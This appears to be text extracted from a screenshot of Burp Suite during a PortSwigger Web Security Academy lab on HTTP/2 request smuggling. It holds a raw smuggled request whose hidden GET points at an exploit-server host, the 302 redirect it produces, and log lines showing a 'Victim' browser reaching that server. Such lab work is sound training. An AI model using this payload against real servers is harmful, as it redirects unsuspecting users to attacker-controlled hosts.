 Send Cancel < > Follow redirection Target: https://0a4300da044d4acac1ceb7
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0a4300da044d4acac1ceb7d000340089.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources HTTP/1.1
6 Host: exploit-0ab80047045f4ae4c1c7b61f01e70076.exploit-server.net
7 Content-Length: 3
8
9 A
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ab80047045f4ae4c1c7b61f01e70076.exploit-server.net/resources/
3 Content-Length: 0
4
5
1
10.0.4.74 2023-01-31 14:28:51 +0000 "GET /resources/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim)
10.0.4.74 2023-01-31 14:29:01 +0000 "GET /resources/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim)
10.0.4.74 2023-01-31 14:31:41 +0000 "GET /resources/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim)